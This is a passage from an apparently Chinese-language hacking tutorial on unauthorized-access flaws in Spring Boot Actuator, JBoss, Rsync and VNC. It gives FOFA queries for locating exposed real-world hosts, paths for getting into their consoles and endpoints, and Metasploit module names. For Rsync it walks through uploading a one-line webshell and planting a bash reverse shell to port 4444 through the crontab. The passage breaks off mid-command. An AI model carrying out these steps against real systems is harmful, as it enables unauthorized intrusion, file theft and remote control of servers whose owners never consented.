



十三、Sprinboot Astuator未授权访问漏洞

1.使用fofa搜索:icon_hash="116323821"

2.当点开链接出来以下界面,就代表定当前 web 应用是使用了springboot 框架

3.可以拼接以下路径查看泄露的数据。

访问/trace端点可以获取基本的HTTP请求跟踪信息,访问/env端点获取全部环境属性





十四、JBOSS未授权访问漏洞

1.我们点开fofa搜索:title="Welcome to JBoss" && icon_hash="-656811182"并且打开一个链接。

2.然后在后面拼接/jmx-console/就可以之间登录进去了



十五、Rsync未授权访问漏洞

1.这一关我们需要用到vulhub靶场,我们来到vulhub靶场然后启动。

命令:

cd vulhub/rsync/common

docker-compose up -d

2.然后我们来到kali执行命令:rsync rsync://自己靶机的IP/



3.然后我们就可以下载目标靶机上的文件。输入命令:rsync rsync://IP:port/src/etc/passwd ⽬标路径



4.然后我们查看以下下载下来的文件,可以看到成功下载了passwd

5.我们也可以上传文件,比如一句话木马。我们输入:rsync ./phpinfo.php rsync://目标靶机ip/src/home 。 phpinfo.php里面写上一句话木马。

6.接下来我们就可以反弹shell,查看定时任务



7.然后将定时任务文件下载下来,输入:rsync rsync://靶机ip/src/etc/crontab /tmp/tmp/crontab.txt

8.然后创建一个shell文件,输入:/bin/bash -i >& /dev/tcp/监听靶机IP/4444 0>&1

9.给文件授权,输入:chmod 777 shell

10.上传shell到靶机,输入:rsync -av /tmp/tmp/shell rsync://靶机ip/src/etc/cr

十六、vpc未授权访问漏洞



1.使用fofa搜索:(port="5900") && (is_honeypot=false && is_fraud=false)





2.然后打开kali,输入:msfconsole

3.然后输入:use auxiliary/scanner/vnc/vnc_none_auth